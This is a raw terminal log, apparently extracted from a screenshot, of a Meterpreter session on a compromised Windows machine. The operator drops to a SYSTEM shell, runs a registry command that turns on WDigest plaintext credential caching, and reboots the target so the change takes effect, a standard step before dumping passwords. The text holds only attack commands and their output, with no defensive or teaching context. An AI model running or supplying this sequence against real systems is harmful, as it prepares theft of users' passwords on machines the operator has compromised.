 meterpreter > shell
Process 1112 created.
Channel 1 created.
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
The operation completed successfully.
C:\Windows\system32>exit
exit
meterpreter > reboot